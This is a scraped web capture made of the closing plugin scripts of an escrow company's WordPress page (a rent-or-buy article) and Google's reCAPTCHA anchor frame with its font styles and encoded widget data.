var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"fac6dc8662e727ce5f5ab23787b8dd34"}}},"hmr_dev":"","public_path":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/"};
</script>
<script defer='defer' src='https://www.oakwoodescrow.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=443293948084ca0fe29518ebcd01dc6b' id='gform_gravityforms_theme-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/ultimate-elementor/assets/min-js/uael-frontend.min.js?ver=1.19.2' id='uael-frontend-script-js'></script>
<script src='//cdn.callrail.com/companies/408811899/1bd4173900c0be439bed/wp-0-5-2/swap.js?ver=5.9.3' id='swapjs-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.1.0' id='elementor-pro-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.1.1' id='elementor-webpack-runtime-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.1.1' id='elementor-frontend-modules-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.1.0' id='elementor-sticky-js'></script>
<script id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","nonce":"a7f38e802c","urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/assets\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.1.0' id='elementor-pro-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.8.1' id='elementor-dialog-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/share-link/share-link.min.js?ver=3.1.1' id='share-link-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6' id='swiper-js'></script>
<script id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false,"isImprovedAssetsLoading":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"version":"3.1.1","is_static":false,"experimentalFeatures":[],"urls":{"assets":"https:\/\/www.oakwoodescrow.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":5715,"title":"That%20Age-Old%20Question%E2%80%94Should%20I%20Rent%20or%20Buy%3F%20The%20Advantages%20of%20Each%20%7C%20Oakwood%20Escrow","excerpt":"","featuredImage":false}};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.1.1' id='elementor-frontend-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.1.0' id='pro-preloaded-elements-handlers-js'></script>
<script id='cherry-team-js-extra'>
var cherryTeam = {"ajaxurl":"https:\/\/www.oakwoodescrow.com\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
</script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6' id='cherry-team-js'></script>
<script src='https://www.oakwoodescrow.com/wp-content/plugins/elementor/assets/js/preloaded-elements-handlers.min.js?ver=3.1.1' id='preloaded-elements-handlers-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script>
gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 7) {gf_global["number_formats"][7] = {"1":{"price":false,"value":false},"2":{"price":false,"value":false}};if(window['jQuery']){if(!window['gf_form_conditional_logic'])window['gf_form_conditional_logic'] = new Array();window['gf_form_conditional_logic'][7] = { logic: { 0: {"field":{"actionType":"show","logicType":"all","rules":[{"fieldId":"1","operator":"isnot","value":"email@email.com"},{"fieldId":"1","operator":"isnot","value":"dedklokkk@ffo.kr"}]},"section":null} }, dependents: { 0: [0] }, animation: 0, defaults: [], fields: {"1":[0],"2":[0]} }; if(!window['gf_number_format'])window['gf_number_format'] = 'decimal_dot';jQuery(document).ready(function(){gform.utils.trigger({ event: 'gform/conditionalLogic/init/start', native: false, data: { formId: 7, fields: null, isInit: true } });window['gformInitPriceFields']();gf_apply_rules(7, [0], true);jQuery('#gform_wrapper_7').show();jQuery(document).trigger('gform_post_conditional_logic', [7, null, true]);gform.utils.trigger({ event: 'gform/conditionalLogic/init/end', native: false, data: { formId: 7, fields: null, isInit: true } });} );} if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );
</script>
<script>
gform.initializeOnLoaded( function() {jQuery(document).trigger('gform_post_render', [7, 1]);gform.utils.trigger({ event: 'gform/postRender', native: false, data: { formId: 7, currentPage: 1 } });} );
</script>

	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc6SWQrAAAAAK4eiz0cI9XwSqT28tFqQyv6T76W&co=aHR0cHM6Ly93d3cub2Frd29vZGVzY3Jvdy5jb206NDQz&hl=en&v=naPR4A6FAh-yZLuCX253WaZq&theme=light&size=normal&anchor-ms=20000&execute-ms=15000&cb=qn3t2zl1zeyt
body_size: 45766
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/styles__ltr.css">
<script nonce="3GMXxxqm7M5YWgH3fAshjQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/naPR4A6FAh-yZLuCX253WaZq/recaptcha__en.js" nonce="3GMXxxqm7M5YWgH3fAshjQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="3GMXxxqm7M5YWgH3fAshjQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/MjU1Onk/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEMuWj0oUyhDLChDLk9ZPWIsaz1oKHk/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IERbUV0oZlswXSk6Yz09Mj9uZXcgRFtRXShmWzBdLGZbMV0pOmM9PTM/bmV3IERbUV0oZlswXSxmWzFdLGZbMl0pOmM9PTQ/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/wqkLw6fDgMKrcgrDrhXCtz7Cj8O3asO/TcKmGsOYZ8OkKsKaOiZXXAHClcKZD8OQwp0PLhImKcOxwqh5GcO1NcOSKsKlwpvDtcOOwo8gR8OwDyrClxbDpkHCinDCvEdzwrUSSVI6TMKqwpvDuWfDlgwjw5fCpGTDqMOye8Kqwq1pwo/Dn8K1wqodwobClMKiw5xRw5Z2wobDq8O0w5/CkwHDswrCi8OLSSTCnMK9MMOwwqHCtnzDkcKIw6t5b8Ksw6ItE8OJSMKPwpYYF8Kew7PDm8OLWijCuE7Dr0Y8wpckS1tqOwTDuUfCvcOoCx5lw5EcwrVlw6vDq8KBw5caCMKiw7RpwrQ+wrfCoR/DmXPCrMK4w7PDi0/CjsOMwrrCuyPCoMOtV8K2OirChTrCtHPDtMOCIUpbwpvDisOkw7ZMdh1ewoPDkEPDgMKJXADCpMOWw4jCuMKEwrvCpsKfwqsYwpTColvClgbCo0DDvcKrNgrDgsKcPsOuQMO0BUllw6XCk13DkAUfw5zCgsOfwrFPPcKZMTB/OcKYw4U+wrbCosOJEsKpRQp1wqrDtX3Dvlk2NDfDmsOWwo5vw6FSwq/[base64]/DuhrCnX1QUwvDnsO0cMOhwqDDj8Kgw5vCtsKZw4bCtR5Hwo9gO8KpRMO5w7PCmG4Wwos9QsKSOcOaw5/Dv8O+wp1TM8KzwpEbAcKKbgdmw47Cs8OtwrHDlBA3b290Q8KgwrjDuDZ/w70HXcOWwrVwTMKRw6fDoWhEwocDwqJHwoA+wp/CjXvCkMK0OBXCu0/[base64]/[base64]/Dg8K3fDjCjT05VsKnYyPDvMKkwpfDm2kXVsK6RsOmwphLw7PCksOpSAQTwqbClsOtwrN2Qh/CscK9w7hBw6XCncOKAsOgXj1awoTCnsOKw4lQw4XCkUnDuUoSU8KOwoIiEEwPGMKrdMOOwo/DiMKlw4zDoMO3w4hEwpnCjcOSBcOBA8OVV0HCiMK0w7hSwqA5wpEHZjrCvjLCsQl4I8OZDHXDhcKMH8KZRSjCn8O8HsKjdkLDosKmXTPDrzbCq8KzSMOuGz/DhsK6SWwWLSl+R8OqBikPwqBwUMKlw7xvw5fCgFg1wojCj8KCw7zDk8KcCcKuSSQgEkkxUCnDjcK8GR4NUcKZMmHDtcKhw7PDqXAbw7rCl8O1TRYOwqsWFsKReMKCTzLCmMOEwpkyEXfDnMOJKcK4w4wBwpPDvDHCtx/DsRt5wqJBwqrDisKvw44+BirDpcKdwpXCpSFXw4/CuMK0XMKpwoXCuzTCnMK/w47CgMK6wqfDhsOjwrXDlQrDjcO/w7ldUD1SwojCmMOKw7DDjxA5JxHDv0hdEsK/IMK5w7PDjsKRwoVtwol0UMOyVSXCvDXDinXCocK1FsODw5NDHMOKbMOuwprCscOMJcOgbsKAw43Ci0UdJcKyQBLCuGjDoFLDo24Sw4InDVzDl8KSwq7DiMKXGsKgLcKSRcK3TMKVFFtZw6A+dWcPwrnCiMOWAzXDicKkIMOWwqUDwpMUccOywp3Do8K/CMOpFgzDg8K9OyN1a1zCp3syw700wqjDgMKkTMK7aMKrwq9ewpQFJHtqJCTDisOPwrzDpsKMbU5hCsO9JQonw69PMitUCMOPb8OpLiDCuRbCsgNewqzCpmHDgyrCo0Bdw6NrQxg0NsOufMKCOxdZCARxN8ONwo/DvR7DpcOiw4jDn1DCqMKvwpYtXSLCosK9L8KdXm5tw71two/ChsKqwpLCtcO0w59UXMOgw59mdcOqEXFrdEjClmnCshbDgsKpwoTCl8KTwqHCizFAEcOVYTnDtMK0wpNYInTDoVPDokHDlsKOwo7CrsORw61kcG/ClzDCqWRbF8Ojwo/[base64]/w4tIQsO0wqYyw67Ci15PwqzCpMO2UXfCpwpFGxrCtsOCSMO/w6TCi8OiwqESA3HDncKSw6/Dj8K+P8KQa1vCuVlIw7kow7zCtMKQwojCkMORW8K2w4JCwqMrwqLDvMOZeW4wW3l5w4xvw4IhwofCosKew73DvwLDrEzDtMKUWT/DicOTdcODdsODRsKoPnjDpcOQwoZmw4TCgG5rAX/[base64]/CosKHE3J4wo5TDR3CjRvDrcKvw70pwqhCw7vCvFvCjsOkw4DDvsOqJRodw63Cp0fCuMOyWCvDm8OmZsK3wofCoBfCkMOcKsO2OnjCh0lPwrfCrcKRZsO6wp/CnsO7w7PDngoqw6DCiw4UwqYNwq5IwovDv8OyE3/Do3BKTw0vSzcLEcO+wqczKMOWw7FCw4/[base64]/CrsO0CTFwTMKAZQx1wrQ/[base64]/DvlDCqkHDh8OOw7BWayrDusKBwpLCnMOWw4jDrsKMw7MibsKdCU0TwrnDjcO/dBTCsVlYeMKoPWDDicKfwpA5KsKewrlrw7zDgMOwMTA/w57Cs8KNI0A7w7rDhwPDlmTCt8OYBsODIi8Pw7HDjjjDshLDqjJ+w4F4GsO6wrPDvj9BwodkwqFta8O/wpkjORzDrhnDu8OhwpREAsKIw45lw4k4wrpbw5t/[base64]/[base64]/DiRDCgwU6FFY7ExvDhsOWBgkDwo3CnmjCrV3Cm8KSwq/DvMKsVxHCnBDClCQxaXXCv37Dhh/Dv8ObMT7Dk8KSw4jDg29rw7NXw4bCnDTCuMORQMOGw7vCocK5wqPCklZEw6DDgitIw7bCkMOkwrHCnEZMwr3ClH7CuMKpD8KfwoTCmGk8wqRnVl/CgMKmwoJfwrtsezB6w7LDvB1kwqJUw5TDrwYLGRJFw5UtwovDlFdJw6pbw4fCrVbDhcOyP8Oaw6nDlMKHUcOcw481HsKQwqQ9w7cDw4PDjsKcJikOw6rCqcOfwplIw7TCpQDCgMKfLArDriFDwoTCmcKqw6xKw7dERMK/ciFSP298IMKFGMK5wrFIfCbCksOyVHDClMOvwqXDqcKcw7MeUsKEdsO0EsOTfFYww5kuTSnCpMKqw641w7cjcABxwqvCoxrDrMOFwphowo92S8OyAsKYw4kvwq0aw4DDgU/DhcOJbwJDw47DnAvCuTHDlFPDtA/Dlh3CmsK+wqBne8KQYHZleMKFQcKeQTxheVnCryHDrMKPw7jCjB0JwoIyQiMmwpM6wqN0woXChX/CpExEw5lccm/Cg8OLw4zCocOyKnZiZcKYHFx5wqV4V8OMUsO3VMO7wqp3wpbCjMKLw4kNwrx+H8KZwpXConfCvkttwr/CiMK7HsK3wqMzF0/[base64]/DjAAawqENDCImwpPDghDCkVMEM19bw6rDlSwbwpYjwq1rw4ZsCMKQw5jDgkTDmMO7w5nDisOJw5BNI8OewoQjw7Azw5wMfcOYJcKjw4nDtcKIw5jDtEjCi8O8w6PDh8K9w5x5fSw5wqnCg1bDrcKvZXZWQ8OrCS9nw6TDisOUw5XDi3N4wpk/[base64]/wpzDjsKJw6XCpsOFF8KfYMOuSsOVacOywq8Hwq/Dj3fDrWFrXCjCqMKIQxzCugoaBT/Cl0Ffw5YBC8K9cnfCqy41wrMkw7HCnzXDhMK8w65ww4Ryw5ZcQmnCrMOYwo4aQHwCw4PCnCbClsK8HsORZsKiwrnCkiknH1ZMKT/CgGDCgXrDpGbCoVp3eR1jMMKJGTbCj2LCiXTDocKUw4PDmsOCEMK5w7o0bcOcKsO1wr3CmWrCrxpZeMKgwpAdJFVhX2wqGcOeZkjDj8OJwp0bw4tMwrZjDDDClTnCi8O0w7LCuFYWwpLCn1xjw5rDnhnDhz0/MSDDlsKvw6LCrsKZwrN9w7LDkRjCiMO4w7vCtGHCjBPCkcOrXhszFsORwpxpwqXDix5+w5NawpBBPcOdw48FQSbCg8KzwqN8w78wTsOpKsKAwoFmwpIaw7Z4w63CsQjDrMOqbkzDo310w6rDksOJw5BwCxrDpMKCw7puwrJPWxHCtUdYw6/Djnovwr0Sw7nDo03DuMKSIgcnwoxnwoFwfcKXw7Bhw7PCvcKOVUptQkhTGzEuNxrDnMO5H09pw4/[base64]/wo80JAAsf1TDqsOawqBHLMOEKR8ZMsOzJFFnw6ZWwpHDsEZ3YkTDtl/[base64]/agHCpcOnwovDj17DucOuw7kTTMOWw5h1JcOOOmLCqz0Zwo9BYx/DsyjCiVnCksKoN8OcEG/DosOvwqrCiklWw43CtsOZwp/[base64]/CuhRpe1BdfsOlw57DlFTDoMOeGsKFIRtqZ1LCrWrCj8Oqw7bCphnCq8K5B8Ozw4Qrw6LDh8Ogw7JaMMOYGMOjw4nCvShpUQbDgy7DvEjDkcKJcMOcLi54w7t0LnLCj8KqGcKlw4Qdwownw64SwpzDkMKKwp7DomwWOW3CkMO1w6/Dq8OXwrbDqjd6wqlUw5nDqUXCgMOaIsK0wp3DnsKbVcOuVlwwCcO0wqLDsQPDkMKeZ8K2w45lwqMQwqXDgMOJw4TDgl3CssKlM8K6wp/CosKJcsK9wrkpw4Uaw4QxHsKyw583wrQ0VAvCnh/Cp8KDYMOPw6XCtVfCnQleaH/DocOkw6/DusOQw6vCvcOPwoXDtWfCmXg9woRKwpPCrsKqwoPDs8KJwoLCpzzCo8OYC2BPVwdmw6bDgRvDhsKfcsOYIMK4w5rCusOwScKGwpzDgAvDgsOGQ8K3Jh3DpHsmwolJwpVxZcOiwoLCkzIhw5ZIOR8xwoDCqmfCiMKyYMOswr/[base64]/YnrDpzs+acO8f3PCrcK+WMK3dx9/[base64]/DgWEow5PDjsOow6xAw5geKsKYGcK5w6jCrjXCuFLCk1PDssK1GsOfZsKNJcKOGMOdwoJFw7bDusO3wrPCucOyw6fDnMOrSBwHw65TW8OQLmrDkMKiXgrDvVwufsKBOcKkcMKpw79zw6cLw6REwqdyGkxdQxfCuiAYwqPDg8O5TzLDsF/DrsO8wrw5wqjDunPCrMKAV8KmYUEvHsKSacKvPWLDkj/[base64]/CgRfCgsOsaMONwoJLw7Rgw6sUIsOXS0PDmRJow6XChcOcFkTCmwcfwo4tRsKhw6PCmk3CtMOffQrDu8OlRn/DnMO0DQjChDbDgGp7T8K2w4d7w4rDuCPCrcKTwoDDgMKcL8Ohwrpvw4XDjMO3wod+w57Cm8KuT8Okw4QSRcOAcx92w5PCn8Kiw6ULImTCtR/ChnETWBsfw4nCvcOTw5zCqcKICsOSw6jDsndlMMKcw6c5woTCvsKuewrCisKpwq3Cg3RcwrTCtFNcwpA9IMKWw75nJsOrVcKYDsOuPsOsw6fDoRjCr8OLWW8cGmHDrMOPXMOLTWAjb0M8w5Rjw7VnZMOAwpwMaQUgOcOsEcKLw5HCv3DDjcOVw7/[base64]/wpscwpTCjVVdcsKVIsOvUMKvwqEQHMK2wqLDvsO0BgTCusOrwrcLKsKcJX5CwpN/AsOdSDMrWkMtw6YgWj9pRcORT8KxScOmw5DDjMO5w6BFw483asOfwoxrS3A+wpPDiTM2X8O5XGBXwrrDpMOXw704w47CpsKJJMO8w4vDgw7ClcONNMOPwrPDpHnCqRPCo8OfwqwBwqTClWDCpMOwDsKzBEDCm8KABcK2CcK6w4c4w4lww78kUX/[base64]/Dt0rCnD89O8KwdMK4wpJ5En/[base64]/[base64]/[base64]/[base64]/DhQXCrcOmX3t/KMKPfXI5w4BHBGwew7Fmw5bCjcKzw4PDg8O3a3BGw7/[base64]/Ck35+w77Du8Kiwo9UM8Kywo/[base64]/Dg8OCHWbCkMObG8KWQmPDssO2ewEfw6zCisKhesOSJHLCuy/DkMOrwovDmF9OJ3Ehw6o0wqkzw5nCtmTDu8KMwpfDvgVILy4Uwp0mKww2cTLCmcKLJcK6P0B2Hz7CkcK8NkDDjcKgd0PDh8OVJ8O0wr0Awr4EYyTCocKJwp/Dr8Olw4/[base64]/w5dmwqjDvypsO8Orw4LCr1AhDsOswrPDpMOcecKsw67DmMOlw4VsOSlow4hUF8Oow77CoQY4wqzDtkfCkSTDucOww60McsKQwrFJMQ9nw4/Dt19MeEcxZcKrccOTLQrCoiXCmlp4HhcRwqvCu3BHcMK8B8K7QirDo2hcPMKnw6UNTsOFwochQsKbwoLDlTcgXUtaKiscK8Kzw6vDosKzXcKyw5dDw6TCozjCgBB4w7nCu1DCvsKywocbwqPDtEzCpWN7wrsQw43DtjYPw4Q8w5vCuVPCsQ5/AD1DFiUqwpXDlsKOc8O3cDVS